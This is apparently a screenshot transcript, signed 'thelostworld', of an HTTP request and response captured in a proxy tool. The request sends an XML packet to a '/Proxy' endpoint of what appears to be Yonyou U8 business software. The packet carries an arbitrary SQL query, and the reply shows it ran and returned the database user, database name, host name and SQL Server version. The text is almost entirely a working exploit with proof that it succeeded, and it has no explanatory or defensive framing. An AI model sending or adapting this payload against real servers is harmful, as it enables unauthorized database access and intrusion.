 Raw Params Headers Hex
POST /Proxy HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=25EDA97813692F4D1FAFBB74FD7CFFE0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 371
cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET
version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><N
AME>ProviderName</NAME><DATA
format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA
format="text">select
user,db_name(),host_name(),@@version</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>
Raw Headers Hex XML Render
<R9PACKET>
<SESSIONID>F2784B5F2C6B63E4CA2E61ECD4429E54</SESSIONID>
<R9RESULT>
<DATA>
<DATAPACKET Version="2.0">
<METADATA>
<FIELDS>
<FIELD attrname="COLUMN1" fieldtype="string" WIDTH="3"/>
<FIELD attrname="COLUMN2" fieldtype="string" WIDTH="6"/>
<FIELD attrname="COLUMN3" fieldtype="string" WIDTH="8"/>
<FIELD attrname="COLUMN4" fieldtype="string" WIDTH="190"/>
</FIELDS>
<PARAMS LCID="1033">
<PARAM Name="NO_RESET_CALL" Value="TRUE" Type="boolean"/>
<PARAM Name="__R9__TableName" Value="" Roundtrip="True"/>
<PARAM Name="__R9__PKs" Value="" Roundtrip="True"/>
</PARAMS>
</METADATA>
<ROWDATA>
<ROW COLUMN1="dbo" COLUMN2="master" COLUMN3="U8SERVER" COLUMN4="Microsoft SQL Server
2008 R2 (RTM) - 10.50.1600.1 (Intel X86) &#10; Apr 2 2010 15:53:02 &#10; Copyright (c)
Microsoft Corporation&#10; Enterprise Edition on Windows NT 6.2 &lt;X64&gt; (Build 9200:
) (WOW64)&#10;" />
</ROWDATA>
</DATAPACKET>
</DATA>
</R9RESULT>
</R9PACKET>
thelostworld